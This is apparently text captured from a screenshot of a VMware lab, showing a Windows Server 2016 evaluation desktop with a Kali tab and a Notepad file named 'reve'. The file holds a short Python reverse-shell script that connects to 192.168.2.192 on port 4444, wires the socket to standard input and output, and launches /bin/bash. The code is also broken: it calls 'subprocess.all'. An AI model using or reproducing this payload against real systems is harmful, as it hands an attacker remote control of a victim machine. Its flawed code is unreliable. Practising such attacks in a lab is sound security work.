 windows - VMware Workstation
File Edit View VM Tabs Help
Home Kali windows
Recycle Bin
Defeat
reve
reve - Notepad
File Edit Format View Help
import socket , subprocess, os
host = "192.168.2.192"
port = 4444
s = socket.socket(socket.AF_INET , socket.SOCK_STREAM);
s.connect((host, port))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
p = subprocess.all("/bin/bash")
Windows Server 2016 Standard Evaluation
Windows License valid for 42 days
Build 14393.rs1_release.161220-1747
ENG 3:33 AM
FR 1/6/2024
2